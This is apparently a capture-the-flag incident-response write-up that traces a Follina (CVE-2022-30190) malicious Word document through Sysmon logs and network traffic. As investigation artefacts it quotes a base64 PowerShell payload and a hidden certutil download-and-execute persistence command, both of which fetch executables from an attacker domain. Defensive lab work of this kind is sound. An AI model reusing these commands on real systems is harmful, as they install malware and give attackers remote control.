

What is the PID of the Microsoft Word process that opened the malicious document?
ANSWER: 496
For the next one DNS Id is 22 for query, our process ID is 496


Based on Sysmon logs, what is the IPv4 address resolved by the malicious domain used in the previous question?
ANSWER: 167.71.199.191
mmmm nope try again
There he is


What is the base64 encoded string in the malicious payload executed by the document?
ANSWER: JGFwcD1bRW52aXJvbm1lbnRdOjpHZXRGb2xkZXJQYXRoKCdBcHBsaWNhdGlvbkRhdGEnKTtjZCAiJGFwcFxNaWNyb3NvZnRcV2luZG93c1xTdGFydCBNZW51XFByb2dyYW1zXFN0YXJ0dXAiOyBpd3IgaHR0cDovL3BoaXNodGVhbS54eXovMDJkY2YwNy91cGRhdGUuemlwIC1vdXRmaWxlIHVwZGF0ZS56aXA7IEV4cGFuZC1BcmNoaXZlIC5cdXBkYXRlLnppcCAtRGVzdGluYXRpb25QYXRoIC47IHJtIHVwZGF0ZS56aXA7Cg==
If we decode the base64 above we can see msdt.exe. Upon searching this with CVE…
What is the CVE number of the exploit used by the attacker to achieve a remote code execution?
Format: XXXX-XXXXX
ANSWER: 2022-30190
Stage 2 Execution
Malicious Document – Stage 2
Based on the initial findings, we discovered that there is a stage 2 execution:
- The document has successfully executed an encoded base64 command.
- Decoding this string reveals the exact command chain executed by the malicious document.
Investigation Guide
With the following discoveries, we may refer again to the cheatsheet to continue with the investigation:
- The Autostart execution reflects explorer.exe as its parent process ID.
- Child processes of explorer.exe within the event timeframe could be significant.
- Process Creation (Event ID 1) and File Creation (Event ID 11) succeeding the document execution are worth checking.
Significant Data Sources:
- Sysmon
Lets get to filtering

We can spot a PowerShell trying to stay hidden in there
The malicious execution of the payload wrote a file on the system. What is the full target path of the payload?
ANSWER: C:UsersbenimaruAppDataRoamingMicrosoftWindowsStart MenuProgramsStartup


The implanted payload executes once the user logs into the machine. What is the executed command upon a successful login of the compromised user?
Format: Remove the double quotes from the log.
ANSWER: C:WindowsSystem32WindowsPowerShellv1.0powershell.exe -w hidden -noni certutil -urlcache -split -f ‘http://phishteam.xyz/02dcf07/first.exe‘ C:UsersPublicDownloadsfirst.exe; C:UsersPublicDownloadsfirst.exe

Now that we have the name of the executable we can filter for it directly


Based on Sysmon logs, what is the SHA256 hash of the malicious binary downloaded for stage 2 execution?
ANSWER: CE278CA242AA2023A4FE04067B0A32FBD3CA1599746C160949868FFC7FC3D7D8
Let’s use the parent ID (PID) to link network connections to the malicious payloads behaviour

We have a source IP now, Lets go for a swim with it

The stage 2 payload downloaded establishes a connection to a c2 server. What is the domain and port used by the attacker?
Format: domain:port
ANSWER: resolvecyber.xyz:80
Malicious Document Traffic
Based on the collected findings, we discovered that the attacker fetched the stage 2 payload remotely:
- We discovered the Domain and IP invoked by the malicious document on Sysmon logs.
- There is another domain and IP used by the stage 2 payload logged from the same data source.
Investigation Guide
Since we have discovered network-related artefacts, we may again refer to our cheatsheet, which focuses on Network Log Analysis:
- We can now use Brim and Wireshark to investigate the packet capture.
- Find network events related to the harvested domains and IP addresses.
- Sample Brim filter that you can use for this investigation:
_path=="http" "<malicious domain>"
Data Sources:
- Packet Capture
For our first answer we can try filtering for the domain name we learnt earlier

What is the URL of the malicious payload embedded in the document?
ANSWER: http://phishteam.xyz/02dcf07/index.html

We learnt our domain name last task so lets use that
